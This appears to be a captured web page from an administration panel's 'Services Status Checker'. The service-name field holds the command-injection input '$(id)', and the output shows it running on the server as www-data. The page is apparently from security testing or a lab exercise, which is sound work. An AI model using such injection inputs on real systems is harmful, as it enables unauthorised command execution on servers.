 Administration Logout
Administration Panel
Services Status Checker
Provide the service name : $(id)
$(id)
Execute
* uid\x3d33\x28www-data\x29.service
Loaded: not-found (Reason: No such file or directory)
Active: inactive (dead)